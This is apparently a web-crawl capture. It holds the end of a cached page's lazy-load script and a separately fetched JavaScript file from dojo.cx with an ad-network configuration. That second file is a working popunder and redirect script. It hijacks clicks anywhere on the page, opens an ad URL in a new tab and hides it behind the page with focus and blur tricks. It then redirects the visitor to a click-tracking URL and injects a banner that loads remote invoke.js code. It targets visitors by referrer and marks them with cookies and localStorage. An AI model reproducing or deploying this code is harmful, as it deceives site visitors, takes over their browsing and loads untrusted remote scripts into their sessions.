n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 23:09:25 -->

--- FILE ---
content_type: application/javascript
request_url: https://dojo.cx/4.js
body_size: 6318
content:
(function (window) {
    'use strict';
    var dpuIndex = 0,
        lastClickTime = 0,
        alertShown = false,
        dpuPrefix = 'das_pu',
        rootWindow = top !== self ? top : self,
        ua = navigator.userAgent.toLowerCase(),
        browser = {
            webkit: /webkit/.test(ua),
            mozilla: /mozilla/.test(ua) && !/(compatible|webkit)/.test(ua),
            chrome: /chrome/.test(ua),
            msie: /msie|trident\//.test(ua) && !/opera/.test(ua),
            firefox: /firefox/.test(ua),
            safari: /safari/.test(ua) && !/chrome/.test(ua),
            opera: /opera/.test(ua),
            version: parseInt((ua.match(/(?:[^\s]+(?:ri|ox|me|ra)\/|trident\/.*?rv:)([\d]+)/i) || [0, 0])[1], 10)
        },
        util = {
            simulateClick: function (url) {
                var a = document.createElement('a');
                var evt = document.createEvent('MouseEvents');
                a.href = url || 'data:text/html,<script>window.close();<\/script>';
                document.body.appendChild(a);
                evt.initMouseEvent('click', true, true, window, 0, 0, 0, 0, 0, true, false, false, true, 0, null);
                a.dispatchEvent(evt);
                a.parentNode.removeChild(a);
            },
            blur: function (win) {
                try {
                    win.blur();
                    win.opener && win.opener.window.focus();
                    window.self.window.focus();
                    window.focus();
                    if (browser.firefox) {
                        this.openCloseWindow(win);
                    } else if (browser.webkit) {
                        if (!browser.chrome || (browser.chrome && browser.version < 41)) {
                            this.openCloseTab();
                        }
                    } else if (browser.msie) {
                        setTimeout(function () {
                            win.blur();
                            win.opener && win.opener.window.focus();
                            window.self.window.focus();
                            window.focus();
                        }, 1000);
                    }
                } catch (e) {}
            },
            openCloseWindow: function (w) {
                var t = w.window.open('about:blank');
                t.focus();
                t.close();
                setTimeout(function () {
                    try {
                        t = w.window.open('about:blank');
                        t.focus();
                        t.close();
                    } catch (e) {}
                }, 1);
            },
            openCloseTab: function () {
                this.simulateClick();
            },
            detachEvent: function (event, handler, target) {
                target = target || window;
                if (target.removeEventListener) {
                    target.removeEventListener(event, handler);
                } else {
                    target.detachEvent('on' + event, handler);
                }
            },
            attachEvent: function (event, handler, target) {
                target = target || window;
                if (target.addEventListener) {
                    target.addEventListener(event, handler);
                } else {
                    target.attachEvent('on' + event, handler);
                }
            },
            mergeObject: function () {
                var out = {}, i, key;
                for (i = 0; i < arguments.length; i++) {
                    for (key in arguments[i]) {
                        out[key] = arguments[i][key];
                    }
                }
                return out;
            },
            getCookie: function (name) {
                var match = document.cookie.match(new RegExp(name + '=[^;]+', 'i'));
                return match ? decodeURIComponent(match[0].split('=')[1]) : null;
            },
            setCookie: function (name, value, expires, path) {
                if (expires === null || typeof expires === 'undefined') {
                    expires = '';
                } else {
                    var d;
                    if (typeof expires === 'number') {
                        d = new Date();
                        d.setTime(d.getTime() + 60 * expires * 1000);
                    } else {
                        d = expires;
                    }
                    expires = '; expires=' + d.toUTCString();
                }
                document.cookie = name + '=' + escape(value) + expires + '; path=' + (path || '/');
            }
        };

    function DPU(url, options) {
        this.__construct(url, options);
    }

    DPU.prototype = {
        defaultWindowOptions: {
            width: window.screen.width,
            height: window.screen.height,
            left: 0,
            top: 0,
            location: 1,
            toolbar: 1,
            status: 1,
            menubar: 1,
            scrollbars: 1,
            resizable: 1
        },
        defaultPopOptions: {
            cookieExpires: null,
            cookiePath: '/',
            newTab: true,
            blur: true,
            blurByAlert: false,
            chromeDelay: 500,
            smart: false,
            beforeOpen: function () {},
            afterOpen: function () {}
        },
        __chromeNewWindowOptions: {
            scrollbars: 0
        },
        __construct: function (url, options) {
            this.url = url;
            this.index = dpuIndex++;
            this.name = dpuPrefix + '_' + this.index;
            this.executed = false;
            this.setOptions(options);
            this.register();
        },
        register: function () {
            if (this.isExecuted()) return;
            var win, i, self = this, attached = [], eventType = 'click';
            var handler = function (evt) {
                evt.preventDefault();
                lastClickTime = (new Date()).getTime();
                self.setExecuted();
                self.options.beforeOpen.call(void 0, this);
                if (self.options.newTab) {
                    if (browser.chrome && browser.version > 30 && self.options.blur) {
                        window.open('javascript:window.focus()', '_self', '');
                        util.simulateClick(self.url);
                        win = null;
                    } else {
                        win = rootWindow.window.open(self.url, '_blank');
                        setTimeout(function () {
                            if (!alertShown && self.options.blurByAlert) {
                                alertShown = true;
                                alert();
                            }
                        }, 3);
                    }
                } else {
                    win = rootWindow.window.open(self.url, this.url, self.getParams());
                }
                self.options.blur && util.blur(win);
                self.options.afterOpen.call(void 0, this);
                for (i in attached) util.detachEvent(eventType, handler, attached[i]);
            };
            var mousemoveHandler = function (evt) {
                if (self.isExecuted()) {
                    util.detachEvent('mousemove', mousemoveHandler);
                    return;
                }
                try {
                    if (evt.originalTarget && typeof evt.originalTarget[self.name] === 'undefined') {
                        evt.originalTarget[self.name] = true;
                        util.attachEvent(eventType, handler, evt.originalTarget);
                        attached.push(evt.originalTarget);
                    }
                } catch (e) {}
            };
            if (this.options.smart) {
                util.attachEvent('mousemove', mousemoveHandler);
            } else {
                util.attachEvent(eventType, handler, window);
                attached.push(window);
                util.attachEvent(eventType, handler, document);
                attached.push(document);
            }
        },
        shouldExecute: function () {
            return browser.chrome && lastClickTime && lastClickTime + this.options.chromeDelay > (new Date()).getTime() ? false : !this.isExecuted();
        },
        isExecuted: function () {
            // Try cookie first
            if (this.executed || !!util.getCookie(this.name)) return true;
            // Fallback to localStorage for Safari or strict browsers
            try {
                if (localStorage.getItem(this.name)) return true;
            } catch (e) {}
            return false;
        },
        setExecuted: function () {
            this.executed = true;
            util.setCookie(this.name, 1, this.options.cookieExpires, this.options.cookiePath);
            // Fallback to localStorage
            try {
                localStorage.setItem(this.name, 1);
            } catch (e) {}
        },
        setOptions: function (options) {
            this.options = util.mergeObject(this.defaultWindowOptions, this.defaultPopOptions, options || {});
            if (!this.options.newTab && browser.chrome) {
                for (var key in this.__chromeNewWindowOptions) {
                    this.options[key] = this.__chromeNewWindowOptions[key];
                }
            }
        },
        getParams: function () {
            var params = '', key;
            for (key in this.options) {
                if (typeof this.defaultWindowOptions[key] !== 'undefined') {
                    params += (params ? ',' : '') + key + '=' + this.options[key];
                }
            }
            return params;
        }
    };

    DPU.make = function (url, options) {
        return new this(url, options);
    };

    window.dpu = DPU;
})(window);

window['pu'] = {"id":4,"user_id":28,"name":"uef 80 blogger","urls":"https:\/\/heartlessanthemantiquity.com\/fs6yb0i5c8?key=5fee8b2098246243125a352dcbe4f13b","frequency":2,"rt_enable":true,"referer_se":true,"referer_sm":true,"referer_empty":true,"referer_not_empty":true,"ct_enable":0,"country_af":null,"country_al":null,"country_dz":null,"country_ad":null,"country_ao":null,"country_ag":null,"country_ar":null,"country_am":null,"country_au":null,"country_at":null,"country_az":null,"country_bs":null,"country_bh":null,"country_bd":null,"country_bb":null,"country_by":null,"country_be":null,"country_bz":null,"country_bj":null,"country_bt":null,"country_bo":null,"country_ba":null,"country_bw":null,"country_br":null,"country_bn":null,"country_bg":null,"country_bf":null,"country_bi":null,"country_cv":null,"country_kh":null,"country_cm":null,"country_ca":null,"country_cf":null,"country_td":null,"country_cl":null,"country_cn":null,"country_co":null,"country_km":null,"country_cg":null,"country_cd":null,"country_cr":null,"country_ci":null,"country_hr":null,"country_cu":null,"country_cy":null,"country_cz":null,"country_dk":null,"country_dj":null,"country_dm":null,"country_do":null,"country_ec":null,"country_eg":null,"country_sv":null,"country_gq":null,"country_er":null,"country_ee":null,"country_sz":null,"country_et":null,"country_fj":null,"country_fi":null,"country_fr":null,"country_ga":null,"country_gm":null,"country_ge":null,"country_de":null,"country_gh":null,"country_gr":null,"country_gd":null,"country_gt":null,"country_gn":null,"country_gw":null,"country_gy":null,"country_ht":null,"country_hn":null,"country_hu":null,"country_is":null,"country_in":null,"country_id":null,"country_ir":null,"country_iq":null,"country_ie":null,"country_il":null,"country_it":null,"country_jm":null,"country_jp":null,"country_jo":null,"country_kz":null,"country_ke":null,"country_ki":null,"country_kw":null,"country_kg":null,"country_la":null,"country_lv":null,"country_lb":null,"country_ls":null,"country_lr":null,"country_ly":null,"country_li":null,"country_lt":null,"country_lu":null,"country_mg":null,"country_mw":null,"country_my":null,"country_mv":null,"country_ml":null,"country_mt":null,"country_mh":null,"country_mr":null,"country_mu":null,"country_mx":null,"country_fm":null,"country_md":null,"country_mc":null,"country_mn":null,"country_me":null,"country_ma":null,"country_mz":null,"country_mm":null,"country_na":null,"country_nr":null,"country_np":null,"country_nl":null,"country_nz":null,"country_ni":null,"country_ne":null,"country_ng":null,"country_kp":null,"country_mk":null,"country_no":null,"country_om":null,"country_pk":null,"country_pw":null,"country_ps":null,"country_pa":null,"country_pg":null,"country_py":null,"country_pe":null,"country_ph":null,"country_pl":null,"country_pt":null,"country_qa":null,"country_ro":null,"country_ru":null,"country_rw":null,"country_kn":null,"country_lc":null,"country_vc":null,"country_ws":null,"country_sm":null,"country_st":null,"country_sa":null,"country_sn":null,"country_rs":null,"country_sc":null,"country_sl":null,"country_sg":null,"country_sk":null,"country_si":null,"country_sb":null,"country_so":null,"country_za":null,"country_kr":null,"country_ss":null,"country_es":null,"country_lk":null,"country_sd":null,"country_sr":null,"country_se":null,"country_ch":null,"country_sy":null,"country_tw":null,"country_tj":null,"country_tz":null,"country_th":null,"country_tl":null,"country_tg":null,"country_to":null,"country_tt":null,"country_tn":null,"country_tr":null,"country_tm":null,"country_tv":null,"country_ug":null,"country_ua":null,"country_ae":null,"country_gb":null,"country_us":null,"country_uy":null,"country_uz":null,"country_vu":null,"country_va":null,"country_ve":null,"country_vn":null,"country_ye":null,"country_zm":null,"country_zw":null,"floating_banner":"<script type=\"text\/javascript\">\r\n\tatOptions = {\r\n\t\t'key' : '65c5567c2873ad806bfa52f35f0aa711',\r\n\t\t'format' : 'iframe',\r\n\t\t'height' : 250,\r\n\t\t'width' : 300,\r\n\t\t'params' : {}\r\n\t};\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"\/\/heartlessanthemantiquity.com\/65c5567c2873ad806bfa52f35f0aa711\/invoke.js\"><\/script>","html_body":"","arsae":"","type":"popup","created_at":"2025-08-29T16:17:18.000000Z","updated_at":"2025-10-03T11:13:41.000000Z","complete_floating_banner":"        <div id=\"banner-container\" style=\"width:100%;margin:auto;text-align:center;float:none;overflow:hidden;display:scroll;position:fixed;bottom:10px;z-index:999;-webkit-transform:translateZ(0);\">\n        <div style=\"margin-bottom: 10px;\">\n            <a onclick='document.getElementById(\"banner-container\").style.display = \"none\";' style='cursor:pointer;'><span style='vertical-align:middle; background: yellow; padding: 0px 11.3px 3px 11.3px; border: 3px solid red; color: red; font-size: 1.5em; font-weight: bold; border-radius: 100px;'> close <\/span><\/a>\n        <\/div>\n        <div style=\"text-align:center;display:block;max-width:300px;height:250px;overflow:hidden;margin:auto; border: 3px solid red; background: yellow;\">\n\n            <script type=\"text\/javascript\">\r\n\tatOptions = {\r\n\t\t'key' : '65c5567c2873ad806bfa52f35f0aa711',\r\n\t\t'format' : 'iframe',\r\n\t\t'height' : 250,\r\n\t\t'width' : 300,\r\n\t\t'params' : {}\r\n\t};\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"\/\/heartlessanthemantiquity.com\/65c5567c2873ad806bfa52f35f0aa711\/invoke.js\"><\/script>\n        <\/div>\n    <\/div>","arsae_servers":[],"visitor_country":"US","first_tier":true,"is_bot":true,"target_url":false};
function referer_se()
{
    return str_contains(document.referrer.toLowerCase(), ['.google.', '.yahoo.', '.bing.', '.yandex.']);
}

function referer_sm()
{
    return str_contains(document.referrer.toLowerCase(), ['fb.com', 'facebook.com', 'twitter.com', 'pinterest.com', 'plus.google.']);
}

function referer_empty()
{
    var referer = document.referrer;
    return (!referer || 0 === referer.length);
}

function referer_not_empty()
{
    return !referer_empty();
}

function str_contains(str, needles){
    var contains = false;

    needles.forEach(function(needle){
        if(str.indexOf(needle) != -1){
            contains = true;
        }
    });

    return contains;
}

function setInnerHTML(elm, html) {
    elm.innerHTML = html;
    Array.from(elm.querySelectorAll("script")).forEach( oldScript => {
        const newScript = document.createElement("script");
        Array.from(oldScript.attributes)
        .forEach( attr => newScript.setAttribute(attr.name, attr.value) );
        newScript.appendChild(document.createTextNode(oldScript.innerHTML));
        oldScript.parentNode.replaceChild(newScript, oldScript);
    });
}

function inject(location, pu_var) {
    // Create the element using the createElement method.
    var myDiv = document.createElement("div");
    // Use querySelector for location (e.g., 'body', '.main')
    var parent = document.querySelector(location);
    if (parent) {
        parent.appendChild(myDiv);
        setInnerHTML(myDiv, window.pu[pu_var]);
    }
}

function create_pu()
{
    if (document.readyState !== 'loading') {
        console.log('ex_ready');
        execute_pu();
    } else {
        document.addEventListener('DOMContentLoaded', function () {
            console.log('ex_dom');
            execute_pu();
        });
    }
}

function execute_pu() {
    var target = window.location.href;

    if (window.pu.arsae) {
        var arsae_servers = Array.isArray(window.pu.arsae_servers) ? window.pu.arsae_servers : [window.pu.arsae_servers];
        if (!str_contains(window.location.href.toLowerCase(), arsae_servers)) {
            if (arsae_servers.length > 0) {
                var server = arsae_servers[Math.floor(Math.random() * arsae_servers.length)];
                target = server + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer);
            }
        } else {
            // don't run on arsae server
            console.log("don't run on arsae server");
            return false;
        }
    }

    var origin = 'https://dojo.cx/click/4';

    if (window.pu.type === 'popup') {
        var tmp_link = target;
        target = origin;
        origin = tmp_link;
    }

    console.log('pux init');

    window.pux = dpu.make(target, {
        newTab: true,
        cookieExpires: 60 * 24 / 2,
        afterOpen: function (pop) {
            window.location.href = origin;
        }
    });

    if (!window.pux.isExecuted() && window.pu.complete_floating_banner) {
        inject('body', 'complete_floating_banner');
    } else {
        console.log('pux executed');
    }

    inject('body', 'html_body');
}

if (window.pu && window.pu.rt_enable) {
    if ((window.pu.referer_se && referer_se()) ||
        (window.pu.referer_sm && referer_sm()) ||
        (window.pu.referer_empty && referer_empty()) ||
        (window.pu.referer_not_empty && referer_not_empty())) {
        create_pu();
    }
} else {
    create_pu();
}

